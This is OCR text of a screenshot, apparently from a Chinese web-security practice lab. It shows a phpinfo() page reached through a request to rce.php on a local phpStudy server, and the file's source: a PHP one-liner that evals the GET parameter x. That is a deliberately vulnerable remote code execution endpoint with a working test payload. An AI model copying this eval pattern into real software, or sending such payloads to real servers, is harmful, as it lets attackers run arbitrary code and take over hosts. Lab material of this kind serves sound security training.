 phpinfo()
不安全
192.168.80.143/rce.php?x=phpinfo();
j
收藏夹栏
小工具
网络安全
网安小工具
在线编译器
学校相关
»
所有书签
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,NTS,VC9
PHP Extension
Build
API20100525,NTS,VC9
Debug Build no
Thread Safety disabled
C:\phpStudy\WWW\rce.php - Notepad++ [Administrator]
件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
夹工作区
database.php user.php README.md user.php README.md r
test
qiyuanxuetang
command.html
commandcms.h
cookie.html
cookiecms.html
csrf.html
csrfcms.html
download.html
downloadcms.h
qiyuanxuetang.
serialize.html
serializecms.htm
sql.html
sqlcms.html
ssrf.html
ssrfcms.html
upload.html
uploadcms.html
xss.html
xsscms.html
yanzhengma.ht
yanzhengmacm
yuequan.html
yuequancms.ht
1 <?php
2 $code=$_GET['x'];
3 eval($code);
4 ?>
gth : 58 lines : 4 Ln : 4 Col : 2 Sel : 0 | 0 Windows (CR LF) UTF-8 IN